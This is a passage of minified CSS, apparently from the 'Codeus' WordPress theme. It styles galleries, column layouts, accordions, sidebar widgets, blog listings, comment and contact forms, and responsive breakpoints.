solid transparent;border-radius:50px;color:transparent}.gallery .preview li a span.overlay .p-icon:before{content:'\e60d'}.gallery.full .preview .slide-info, .gallery.small .preview .slide-info{text-align:left}.gallery.shortcode{margin-bottom:20px}.gallery.small.shortcode{width:613px}.gallery.small.shortcode.right{margin-right:41px;float:left}.gallery.small.shortcode.left{margin-left:41px;float:right}.gallery-three-columns{padding:20px
0}.gallery-three-columns
ul{text-align:center;font-size:0;line-height:1;margin:0
-10px 0 0}.gallery-three-columns ul
li{display:inline-block;text-align:center;vertical-align:top;margin:0
10px 10px 0}.gallery-three-columns ul li
a{display:block;position:relative;overflow:hidden}.gallery-three-columns ul li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.gallery-three-columns ul li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.gallery-three-columns ul li a span.overlay .p-icon:before{content:'\e60d'}.gallery-four-columns{padding:20px
0}.gallery-four-columns
ul{text-align:center;font-size:0;line-height:1;margin:0
-10px 0 0}.gallery-four-columns ul
li{display:inline-block;text-align:center;vertical-align:top;margin:0
10px 10px 0}.gallery-four-columns ul li
a{display:block;position:relative;overflow:hidden}.gallery-four-columns ul li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.gallery-four-columns ul li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.gallery-four-columns ul li a span.overlay .p-icon:before{content:'\e60d'}.divider{padding:35px
0 0;margin:0
0 35px;border-bottom:1px solid transparent;clear:both}.divider.linebreak{padding:0;margin:0;border:0
none;clear:none}.divider.dashed{border-bottom:1px dashed transparent}.divider.double{border-bottom:3px double transparent}.one_half,.one_third,.one_fourth{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.one_half:before,.one_half:after,.one_third:before,.one_third:after,.one_fourth:before,.one_fourth:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.one_half{padding-right:25px}.one_half.last{padding-left:25px;padding-right:0}.one_third{padding-right:33px}.one_third+.one_third{padding:0
17px}.one_third.last{padding:0
0 0 33px}.one_half{width:50%}.one_third{width:33.33333%}.one_fourth{width:25%;padding-right:37px}.one_fourth+.one_fourth{padding:0
25px 0 13px}.one_fourth+.one_fourth+.one_fourth{padding:0
13px 0 25px}.one_fourth+.one_fourth.last,.one_fourth+.one_fourth+.one_fourth+.one_fourth{padding:0
0 0 37px}.text_box{clear:both;border:1px
solid transparent}.text_box>.title,.text_box>.text{padding:30px
40px}.text_box>.title{background-color:transparent;margin-bottom:0}.wrap-box{display:inline-block;position:relative;width:100%}.wrap-box-content{position:relative;max-width:100%}.wrap-box.left{float:left;margin:0
25px 25px 0}.wrap-box.right{float:right;margin:0
0 25px 25px}.wrap-box.middle{display:inline-block}.wrap-box .wrap-box-inner{display:inline-block;max-width:100%;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.image.wrap-box .wrap-box-inner{display:block}.wrap-box.style-1 .wrap-box-inner{border:1px
solid transparent}.wrap-box.style-2 .wrap-box-inner{border:9px
solid transparent;padding:18px;background-color:#fff}.wrap-box.style-3 .wrap-box-inner{border:13px
solid transparent;background-color:#fff}.wrap-box.style-4 .wrap-box-inner:before,
.wrap-box.style-4 .wrap-box-inner:after{content:"";position:absolute;z-index:-2;bottom:17px;left:15px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-moz-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-webkit-transform:rotate(-2.5deg);-moz-transform:rotate(-2.5deg);-ms-transform:rotate(-2.5deg);-o-transform:rotate(-2.5deg);transform:rotate(-2.5deg)}.wrap-box.style-4 .wrap-box-inner:after{right:15px;left:auto;-webkit-transform:rotate(2.5deg);-moz-transform:rotate(2.5deg);-ms-transform:rotate(2.5deg);-o-transform:rotate(2.5deg);transform:rotate(2.5deg)}.wrap-box.style-5 .wrap-box-inner{background-color:#fff}.wrap-box.style-5 .shadow-wrap{width:100%;height:100%;padding:16px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.wrap-box.image.style-5 .shadow-wrap{height:auto}.wrap-box.style-5 .shadow-wrap:before,
.wrap-box.style-5 .shadow-wrap:after{content:"";position:absolute;z-index:-2;top:22px;left:2px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);-webkit-transform:rotate(2deg);-moz-transform:rotate(2deg);-ms-transform:rotate(2deg);-o-transform:rotate(2deg);transform:rotate(2deg)}.wrap-box.style-5 .shadow-wrap:after{right:2px;left:auto;-webkit-transform:rotate(-2deg);-moz-transform:rotate(-2deg);-ms-transform:rotate(-2deg);-o-transform:rotate(-2deg);transform:rotate(-2deg)}.wrap-box.style-5 .wrap-box-inner:before,
.wrap-box.style-5 .wrap-box-inner:after{content:"";position:absolute;z-index:-2;bottom:17px;left:15px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-moz-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-webkit-transform:rotate(-2.5deg);-moz-transform:rotate(-2.5deg);-ms-transform:rotate(-2.5deg);-o-transform:rotate(-2.5deg);transform:rotate(-2.5deg)}.wrap-box.style-5 .wrap-box-inner:after{right:15px;left:auto;-webkit-transform:rotate(2.5deg);-moz-transform:rotate(2.5deg);-ms-transform:rotate(2.5deg);-o-transform:rotate(2.5deg);transform:rotate(2.5deg)}.wrap-box.style-6 .wrap-box-inner{border:1px
solid transparent;padding:19px;background-color:#fff}.wrap-box .wrap-box-element{vertical-align:top;width:100%;height:100%}.wrap-box.image .wrap-box-element{height:auto}.tabs,.accordion{clear:both;margin:20px
0}.accordion{padding-bottom:15px;margin-bottom:30px;border-bottom:1px solid transparent}.accordion>h5{padding:0
40px 0;margin:0
0 15px;position:relative}.accordion>h5:before{position:absolute;left:0;top:50%;margin-top:-15px;font-family:'Codeus';content:'\e609';font-size:15px;border-radius:15px;width:28px;height:28px;line-height:28px;border:1px
solid transparent;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;text-align:center}.ui-accordion .ui-accordion-header{min-height:30px}.accordion>h5.ui-accordion-header-active:before{content:'\e60a'}.accordion>div{padding:0
0 20px 0}.tabs{padding:8px}.tabs>ul.tabs-nav{padding:0
14px}.tabs > ul.tabs-nav
li{padding:0
4px;float:left}.tabs > ul.tabs-nav li
a{float:left;padding:10px
15px}.tabs > ul.tabs-nav li.ui-tabs-active
a{background-color:#fff}.tabs
.tab_wrapper{background-color:#fff;padding:45px
40px}.dropcap{height:15px}.dropcap
span{display:block;float:left;margin:0
8px 0 0;line-height:50px;background:transparent;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;width:50px;height:50px;text-align:center;border:1px
solid transparent}.list
ul{list-style:none;padding-left:1.5em}.list ul
li{position:relative}.list ul li+li{margin-top:0.7em}.list ul li:before{float:left;font-family:'Codeus';font-weight:normal;font-size:64.7%;margin-left:-1.7em}.list.arrow ul li:before{content:'\e60f'}.list.check ul li:before{content:'\e610';font-size:88.2%}.list.circle ul li:before{content:'\e611'}.list.minus ul li:before{content:'\e612';font-size:88.2%}.iconed-title,.iconed-text{padding-left:60px;margin-left:-5px;min-height:30px;position:relative;padding-top:13px}.iconed-text{min-height:39px}.iconed-title>.icon,.iconed-text>.icon{width:50px;height:50px;line-height:50px;left:-4px;top:0;border-radius:26px;-moz-border-radius:26px;-webkit-border-radius:26px}.iconed-title>.icon{top:50%;margin-top:-19px}.iconed-title>.icon.active,.iconed-text>.icon.active{color:#fff}.simple-icon{display:inline-block;vertical-align:middle;margin:5px;line-height:50px;background:transparent;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;width:50px;height:50px;text-align:center;border:1px
solid transparent;font-size:21px;font-family:'Codeus-Icons';font-weight:normal}.alert-box{padding-bottom:1px;margin:20px
0}.alert-box>div{padding:30px
280px 35px 35px}.alert-box.iconed>div{padding-left:180px}.alert-box .alert-button{float:right;margin:20px
-240px 20px 40px;max-width:200px}.alert-box
.button{margin-top:0}.alert-box
.text{float:left;width:100%}.alert-box .alert-icon{float:left;margin:0
40px 0 -145px;width:103px;height:103px;line-height:103px;vertical-align:top;font-size:55px;font-family:'Codeus-Icons';border-radius:52px;-moz-border-radius:52px;-webkit-border-radius:52px;text-align:center;border:1px
solid transparent;font-weight:normal}@media only screen and (max-width:799px){.alert-box>div{padding:30px
35px 35px}.alert-box.iconed>div{padding-left:35px}.alert-box .alert-button{float:none;margin:30px
0 0;text-align:center}.alert-box
.text{float:none;width:auto}.alert-box .alert-icon{float:none;margin:0
auto 30px}}h3.widget-title{margin-bottom:0.766667em}.testimonials{margin-left:-10px;padding-left:10px}.testimonial_item{padding-bottom:20px;padding-left:10px;display:inline-block;white-space:normal;vertical-align:top;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.testimonial_item
table{width:100%;margin-bottom:15px;border-spacing:0}.testimonial_item table.nostyle
td{vertical-align:bottom;padding-right:12px;font-size:88.2%;line-height:1.471}.testimonial_item
td.image{width:1%}.testimonial_item td.image
div{height:128px;width:128px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px;margin-left:-10px}.testimonial_item td.image
img{height:128px;width:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.testimonials
.button{margin-top:0}.testimonials
.caroufredsel_wrapper{width:auto !important}.testimonials .testimonials-list{width:100% !important;white-space:nowrap;overflow:hidden}.widget.project_info-item,.widget.contact_info{padding-bottom:20px}.project_info-item+.project_info-item,.contact_info-item+.contacts-info-item{border-top:1px solid transparent;padding-top:20px;margin-top:20px}.project_info-item.iconed .title,
.contact_info-item.iconed
.title{padding-left:37px;position:relative;min-height:30px;margin-bottom:5px}.project_info-item.iconed .value,
.contact_info-item.iconed
.value{font-size:88.2%}.project_info-item .title .icon,
.contact_info-item .title
.icon{background:transparent;font-size:24px}.widget.project_info
.button{margin-top:15px}.widget.widget_text .textwidget,
.widget.widget_black_studio_tinymce
.textwidget1{font-size:88.2%;line-height:1.471}.widget.picturebox
img{max-width:100%}.widget.picturebox
.description{padding:25px
30px;font-size:88.2%;line-height:1.471}.widget.widget_categories
ul{list-style:none;padding:0;margin:0}.widget.widget_meta
ul{list-style:none;padding:0;margin:0}.widget.widget_categories ul li,
.widget.widget_meta ul
li{border-bottom:1px solid transparent}.widget.widget_categories ul li a,
.widget.widget_meta ul li
a{padding:12px
20px 12px 35px;text-transform:uppercase;display:block;position:relative;line-height:1.471}.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before{position:absolute;left:17px;top:8px;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;content:'\e60f'}.widget.widget_recent_entries
ul{list-style:none;padding:0;margin:0}.widget.widget_rss
ul{list-style:none;padding:0;margin:0}.widget.Custom_Recent_Posts ul li,
.widget.Custom_Popular_Posts ul li,
.widget.widget_recent_entries ul li,
.widget.widget_rss ul
li{padding:0;font-size:88.2%;line-height:1.471}.widget.Custom_Recent_Posts ul li +li,
.widget.Custom_Popular_Posts ul li +li,
.widget.widget_recent_entries ul li +li,
.widget.widget_rss ul li+li{padding-top:34px}.widget.widget_recent_entries li a,
.widget.widget_recent_entries li span,
.widget.widget_rss li a.rsswidget,
.widget.widget_rss li span.rss-date{display:block}.widget.widget_rss li span.rss-date{padding-bottom:10px}.widget.Custom_Recent_Posts .image,
.widget.Custom_Popular_Posts
.image{float:left;margin-right:9px;width:72px;height:72px;padding:11px;border-radius:46px;-moz-border-radius:46px;-webkit-border-radius:46px}.widget.Custom_Recent_Posts .image img,
.widget.Custom_Popular_Posts .image
img{width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px}.widget.Custom_Recent_Posts .image.dummy a,
.widget.Custom_Popular_Posts .image.dummy
a{display:block;width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.widget.widget_recent_comments
ul{list-style:none;padding:0;margin:0}.widget.widget_recent_comments ul
li{padding:0
0 0 35px;font-size:88.2%;line-height:1.471}.widget.widget_recent_comments ul li+li{padding-top:28px}.widget.widget_recent_comments ul li:before{font-family:'Codeus';content:'\e613';font-size:20px;line-height:1;margin-left:-35px;position:relative;top:2px;float:left}.widget.Custom_Flickr
.flickr{list-style:none;padding:0;margin:0;margin-right:-4px}.widget.Custom_Flickr .flickr-item{float:left;margin:0
4px 4px 0;width:87px}.widget.Custom_Flickr
img{width:87px}.widget_tag_cloud
.tagcloud{line-height:34px}.widget_tag_cloud
a{margin-right:20px}.widget.widget_nav_menu
ul{list-style:none;padding:0;margin:0}.widget.widget_submenu
ul{list-style:none;padding:0;margin:0}.widget.widget_nav_menu li,
.widget.widget_submenu
li{background:transparent;border-bottom:1px solid transparent}.widget.widget_nav_menu li a,
.widget.widget_submenu li
a{display:block;padding:12px
20px 12px 45px;text-transform:uppercase;position:relative}.widget.widget_nav_menu li a:hover,
.widget.widget_submenu li a:hover{text-decoration:none}.widget.widget_nav_menu li.menu-item a:before,
.widget.widget_submenu li.menu-item a:before{position:absolute;left:3px;top:9px;font-family:'Codeus';font-weight:normal;text-align:center;text-indent:0;font-size:11px;line-height:29px;width:29px;border:none;content:'\e60f';text-indent:7px}.widget.widget_nav_menu li.menu-parent-item a:before,
.widget.widget_submenu li.menu-parent-item a:before{position:absolute;left:3px;top:9px;font-family:'Codeus';font-weight:normal;text-align:center;text-indent:0;font-size:17px;height:29px;line-height:30px;width:29px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15x;border:1px
solid transparent;content:'\e603';text-indent:7px}.widget.widget_nav_menu li.current-menu-ancestor a:before,
.widget.widget_submenu li.current-menu-ancestor a:before{content:'\e608';line-height:33px;text-indent:2px}.widget.widget_nav_menu li ul,
.widget.widget_submenu li
ul{display:none}.widget.widget_nav_menu li.current-menu-item ul,
.widget.widget_nav_menu li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-item ul,
.widget.widget_submenu li.current-menu-ancestor
ul{display:block;border-top:1px solid transparent}.widget.widget_nav_menu li li.current-menu-ancestor ul,
.widget.widget_nav_menu li.current-menu-ancestor li ul,
.widget.widget_submenu li li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-ancestor li
ul{border:0
none}.widget.widget_nav_menu li li,
.widget.widget_submenu li
li{border:0
none;padding:0
0 0 45px}.widget.widget_nav_menu li li a,
.widget.widget_submenu li li
a{padding-left:20px}.widget.widget_nav_menu li.current-menu-ancestor li a:hover,
.widget.widget_submenu li.current-menu-ancestor li a:hover{text-decoration:none}.widget.widget_nav_menu li.current-menu-ancestor li a:before,
.widget.widget_submenu li.current-menu-ancestor li a:before,
.widget.widget_nav_menu li.current-menu-item li a:before,
.widget.widget_submenu li.current-menu-item li a:before{position:absolute;left:0;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;border:0
none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;content:'\e60f';text-indent:0}.widget.widget_nav_menu li.current-menu-item li a,
.widget.widget_nav_menu li.current-menu-ancestor li a,
.widget.widget_submenu li.current-menu-item li a,
.widget.widget_submenu li.current-menu-ancestor li
a{color:#3b3e4f;background-image:none;font-weight:normal}.widget.widget_nav_menu li li.current-menu-item a,
.widget.widget_nav_menu li li.current-menu-ancestor a,
.widget.widget_submenu li li.current-menu-item a,
.widget.widget_submenu li li.current-menu-ancestor
a{color:#48afdb}.widget.widget_nav_menu li li li,
.widget.widget_submenu li li
li{padding-left:12px}.widget.widget_search
form{padding:35px;text-align:center}.widget.widget_search form input[type="text"]{width:100%;background-color:#fffff;height:38px;margin:0}.widget.widget_search #searchform
#searchsubmit{margin-top:20px;float:none}.widget.widget_search form
label{display:none}.team-item{text-align:center}.team-item .team-image{width:128px;height:128px;margin:20px
auto 10px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px}.team-item .team-image
img{width:128px;height:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.team-item .team-name{margin-bottom:14px}.team-item .team-phone,
.team-item .team-email{position:relative;display:inline-block;padding-left:37px}.team-item .team-phone{font-size:124%;line-height:1.471}.team-item .team-email{font-size:88.2%;line-height:1.471}.widget.widget_calendar
table{border:0
none}.widget.widget_calendar table thead tr td,
.widget.widget_calendar table thead tr
th{font-size:inherit;padding:0}.widget.widget_calendar table th,
.widget.widget_calendar table
td{padding:0}.widget.widget_calendar table thead
tr{background-color:transparent !important}.widget.widget_calendar table tr:nth-child(even){background-color:transparent !important}.widget.widget_calendar
table{width:100%}.widget.widget_calendar
td{text-align:center;width:14.3%}.widget.widget_calendar th,
.widget.widget_calendar
caption{font-weight:normal;font-size:141.2%;line-height:1.4em}.widget.widget_calendar
caption{margin-bottom:10px}.widget.widget_calendar
td{height:30px}.widget.widget_calendar td
a{width:28px;padding-right:9px;text-align:right;display:inline-block;line-height:28px
width: 37px}.widget.widget_calendar td#prev a,
.widget.widget_calendar td#next
a{background-color:transparent;width:auto;padding-right:0;text-align:center;display:inline;line-height:28px}.widget.widget_calendar
td#prev{text-align:left}.widget.widget_calendar
td#next{text-align:right}.widget.widget_archive
ul{list-style:none;padding:0;margin:0}.widget.widget_archive ul
li{color:#48afdb;padding:10px
20px 10px 17px;position:relative}.widget.widget_archive ul li a:before{position:absolute;left:0;top:8px;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;color:#3b3e4f;content:'\e60f'}.blog_list
li{padding-left:80px}.blog_list li+li{margin-top:60px}.blog_list li .comment-info{float:left;width:85px;padding:0
5px;margin-left:-100px;text-transform:uppercase;text-align:center}.blog_list li .date-day{display:block;margin:0
auto;line-height:62px;-webkit-border-radius:31px;-moz-border-radius:31px;border-radius:31px;width:62px;height:62px;text-align:center;overflow:hidden;font-weight:400;text-decoration:none}.blog_list li .date-day
span{display:block;margin:1px
auto 0;line-height:60px;-webkit-border-radius:31px;-moz-border-radius:31px;border-radius:31px;width:60px;height:60px;text-align:center;overflow:hidden}.blog_list li .date-month{padding-top:5px}.blog_list li .comment-count{margin-right:18px}.blog_list li .comment-count
b{font-size:141%;font-weight:normal}.blog_list li .post-info{float:left;width:550px}.blog_list li .post-info{float:left;width:100%;border-bottom:1px solid transparent;padding-bottom:18px}.blog_list li .post-info
h3{margin-bottom:18px}.post-image{padding-top:9px;margin-bottom:20px;text-align:center}.blog_list li .post-info-bottom{padding-top:29px;font-size:88.2%}.blog_list li .post-info-bottom .more-link
b{font-size:0;line-height:1}.blog_list li .post-info-bottom .more-link b:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:bold;content:'\e607';opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
7px 0 0}.blog_list li .post-info-bottom
.categories{float:left}.categories
.sep{margin:0
10px}.blog_list li .post-info-bottom .comments-count{float:right}.post-tags-block{padding:0
0 10px 0;border-bottom:1px solid transparent;margin-bottom:23px;margin-top:52px}.post-tags{float:right;font-size:15px;padding:18px
0 0 0}.post-tags-block .socials-sharing{float:left;margin:0}.post-tags-block
.sep{margin:0
10px}.post-author-block{padding:30px
35px 31px 35px;margin:53px
0 0 0}.post-author-avatar{float:left}.post-author-avatar
img{border:10px
solid #fff;border-radius:51px;-moz-border-radius:51px;-webkit-border-radius:51px}.post-author-info{margin:0
0 0 115px}.post-author-info
.name{margin:0
0 3px 0}.post-author-info .date-info{font-size:88.2%;line-height:1.471;margin:0
0 14px 0}.post-related-posts{margin:0
-20px 0 0;padding:0
0 51px 0}.post-related-posts-line{border-bottom:1px solid transparent}.post-comments-margin{margin:49px
0 0 0}.post-related-posts
h3{margin-bottom:0}.related-element{display:inline-block;width:260px;margin:0
18px 0 0;vertical-align:top;padding-top:34px}.related-element
img{float:left;border:10px
solid transparent;border-radius:51px;-moz-border-radius:51px;-webkit-border-radius:51px}.related-element .related-element-info{margin:0
0 0 103px}.related-element.without-image>a{float:left;width:82px;height:82px;border-radius:41px;-moz-border-radius:41px;-webkit-border-radius:41px;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.related-element .related-element-info
a{font-size:88.2%;line-height:1.471}.related-element .related-element-info
.date{font-size:88.2%;line-height:1.471}.post-posts-links{margin-bottom:52px}.post-posts-links
a{text-transform:uppercase;position:relative}.post-posts-links
.left{float:left}.post-posts-links .left
a{margin-left:40px}.post-posts-links .left a:before{content:'\e602';padding-right:3px;position:absolute;left:-40px;top:-7px;font-family:'Codeus';width:27px;height:30px;font-size:18px;line-height:32px;text-align:center;text-indent:4px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;border:1px
solid transparent}.post-posts-links
.right{float:right}.post-posts-links .right
a{margin-right:40px}.post-posts-links .right a:before{content:'\e603';padding-left:3px;position:absolute;right:-40px;top:-7px;font-family:'Codeus';width:27px;height:30px;font-size:18px;line-height:32px;text-align:center;text-indent:4px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;border:1px
solid transparent}#searchform{margin-bottom:40px}#searchform
#s{width:100%}#searchform
#searchsubmit{float:right}#commentform,#reply-title{padding-top:55px}#reply-title+#commentform{padding:0}ol.commentlist
li.comment{padding:20px
0 27px;border-top:1px solid transparent}ol.commentlist{border-bottom:1px solid transparent}ol.commentlist>li.comment:first-child{border:none}ol.commentlist
.left{float:left}ol.commentlist .left
img{border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35px}ol.commentlist .comment-content{margin:0
0 0 70px}ol.commentlist .comment-content
.text{padding-top:11px}ol.commentlist .comment-content .comment-author{float:left}ol.commentlist .comment-content .comment-date{text-align:right;font-size:88.2%;line-height:1.471}ol.commentlist .comment-content a.comment-reply-link, ol.commentlist .comment-content a.comment-edit-link{margin-left:16px}ol.commentlist .comment-content a.comment-reply-link:before, ol.commentlist .comment-content a.comment-edit-link:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:bold;content:'\e605';color:#48afdb;opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
7px 0 0}ol.commentlist
ul.children{list-style:none;padding:0;margin:0}ol.commentlist
ul.children{padding-top:27px}ol.commentlist ul.children
li{border-top:1px solid transparent;padding-left:67px}ol.commentlist ul.children li:last-child{padding-bottom:0}.comment-form input[type="text"], .comment-form
textarea{background:#fff;border:1px
solid #d6dde3;border-top:0;margin:0}.comment-form input[type="text"]{width:270px;float:left}.comment-form
textarea{border:1px
solid #d6dde3;margin-top:36px;width:100%;max-width:100%}.comment-form p.first input[type="text"]{border-top:1px solid #d6dde3}.comment-form
label{line-height:1.2;position:relative}.comment-form input[type="text"]+label{display:block;margin:0
0 0 288px;padding-top:7px;padding-left:35px}.comment-form label:before{position:absolute;left:0;font-family:'Codeus-Icons';font-size:20px;line-height:14px;color:#d6dde3}.comment-form label[for="author"]:before{content:'\e632'}.comment-form label[for="email"]:before{content:'\e601'}.comment-form label[for="url"]:before{content:'\e640'}.comment-form label
b{font-weight:normal;color:#75889c}@media only screen and (max-width:362px){.comment-form input[type="text"]{border:1px
solid #d6dde3}}.block.map
iframe{vertical-align:top}.contact-form{margin-top:60px}.contact-form input[type="text"]{width:270px;height:35px;border:1px
solid #d6dde3;background-color:#fff;margin:0}.contact-form p + p input[type="text"]{width:270px;height:35px;border-top:0 none}.contact-form
textarea{border:1px
solid #d6dde3;background-color:#fff;margin:35px
0 0;width:100%}.contact-form
.reset{float:right;padding-left:1.0em;margin-top:30px}.contact-form .reset:before{float:left;font-family:'Codeus';font-size:64.7%;font-weight:normal;margin-left:-1.3em;content:"\e60f"}.contact-form
label{margin-left:15px;padding-left:35px;font-weight:normal;position:relative}.contact-form label:before{position:absolute;left:0;font-family:'Codeus-Icons';font-size:20px;margin-top:3px}.contact-form label[for="name"]:before{content:'\e632'}.contact-form label[for="email"]:before{content:'\e601'}.contact-form label[for="site"]:before{content:'\e640'}@media only screen and (max-width:1199px){body{min-width:300px}.central-wrapper,
#page.boxed #header.header-fixed .central-wrapper{width:1000px}#header #site-navigation li
a{padding:0
10px}.block.quickfinder ul
li{width:220px}.quickfinder ul
li{width:220px}}@media only screen and (max-width:999px){.central-wrapper{width:800px}#header .central-wrapper{width:100%}.slideshow.noscript,.slideshow.noscript+.loading{height:300px}.slideshow.noscript+.loading{margin-top:-300px}.block.quickfinder ul li,
.quickfinder ul
li{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:49%}.block.quickfinder ul li .title,
.block.quickfinder ul li .description,
.quickfinder ul li .title,
.quickfinder ul li
.description{max-width:255px;margin-left:auto;margin-right:auto}.gallery{position:relative;margin:0
auto;max-width:100%}.gallery.full{margin:0}}@media only screen and (max-width:799px){.central-wrapper{width:100%}.slideshow.noscript,.slideshow.noscript+.loading{height:200px}.slideshow.noscript+.loading{margin-top:-200px}.quickfinder ul li
.image{transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none}.quickfinder ul li
.caption{opacity:1}.block.quickfinder ul li .title,
.block.quickfinder ul li
.description{max-width:none}.quickfinder ul li .title,
.quickfinder ul li
.description{max-width:none}body.lazy-enabled .quickfinder ul li
.image{transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none}body.lazy-enabled .quickfinder ul li
.caption{opacity:1}.panel,
body.home-constructor
.panel{padding:0}.center{float:none;padding:0
15px;background:none;width:auto;right:autp}.content-right .panel,
body.home-constructor .content-right
.panel{padding:0}.content-right .center,
body.home-constructor .content-right
.center{float:none;padding:0
15px;background:none;margin-right:0;right:auto;left:auto}.fullwidth{padding:0
15px;clear:both}.sidebar,
body.home-constructor
.sidebar{float:none;width:auto;padding:0
20px;background:none;margin-right:0;margin-top:40px}.content-right .sidebar,
body.home-constructor .content-right
.sidebar{float:none;width:auto;padding:0
20px;background:none;margin-left:0;margin-right:0}.sidebar{margin-top:60px}.one_half{float:none;width:auto;margin-bottom:15px;padding-right:0}.one_half.last{position:relative;left:auto;margin-bottom:0;padding-left:0}.one_third{float:none;width:auto;margin-right:0;margin-bottom:15px;padding-right:0}.one_third+.one_third{padding-left:0;padding-right:0}.one_third.last{margin-right:0;float:none;width:auto;margin-bottom:0;padding-left:0}.one_fourth{padding-right:0;float:none;width:auto;margin-bottom:15px}.one_fourth+.one_fourth,.one_fourth+.one_fourth+.one_fourth{padding-left:0;padding-right:0}.one_fourth.last,.one_fourth+.one_fourth.last{padding-left:0}#bottom-line{text-align:center}.gallery .slide-info{display:none}}@media only screen and (max-width:480px){.block.portfolio ul.thumbs li
.title{background:transparent !important;height:45px;margin:-45px 0 0;line-height:45px}.block.portfolio ul.thumbs li .small-title{display:block}.block.portfolio ul.thumbs li .title .title-inner{display:none}.block.portfolio ul.thumbs li .title .title-hover-color{display:none}.block.portfolio ul.thumbs li .share-block-toggle{width:45px;font-size:20px;line-height:45px}.block.portfolio ul.thumbs li
.description{padding:11px
0 0 0;text-align:left}}@media only screen and (max-width:399px){.block.quickfinder ul li .image,
.block.quickfinder ul li .image span,
.block.quickfinder ul li .image
img{width:120px;height:120px;border-radius:60px;-moz-border-radius:60px;-webkit-border-radius:60px;line-height:120px;font-size:60px}.quickfinder ul li .image,
.quickfinder ul li .image span,
.quickfinder ul li .image
img{width:120px;height:120px;border-radius:60px;-moz-border-radius:60px;-webkit-border-radius:60px;line-height:120px;font-size:60px}}.image.wrap-box
.fancy{display:block;position:relative}.image.wrap-box .fancy
.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.image.wrap-box .fancy .overlay:before{content:'\e60d';position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent;text-align:center}.image.wrap-box{margin-bottom:20px}.gallery-three-columns .image.wrap-box{margin-bottom:0}.gallery-four-columns .image.wrap-box{margin-bottom:0}.image.wrap-box.right{margin-left:25px;margin-right:0;float:right}.image.wrap-box.left{margin-right:25px;margin-left:0;float:left}.image.wrap-box.below{display:inline-block;float:none}.twitter-box .jtwt_tweet:before{font-family:'Codeus-Socials';content:'\e603';font-size:26px;line-height:1;margin-left:-35px;position:relative;top:2px;float:left}.twitter-box
.jtwt_tweet{padding:0
0 0 35px;font-size:82.3%;line-height:1.471}.twitter-box .jtwt_tweet+.jtwt_tweet{padding-top:28px}.team-element-email
a{font-size:15px;display:inline-block;padding-left:30px;position:relative}.team-element-email a:before{position:relative;margin-left:-30px;content:'\e601';font-family:'Codeus-Icons';display:inline-block;width:30px;text-align:left;font-size:140%;vertical-align:middle}.team-element-email a:hover{text-decoration:none}.team-element-position{font-size:88.2%;line-height:1.471}.team-element-name{margin:0
0 5px 0}.team-element-image{width:128px;height:128px;margin:35px
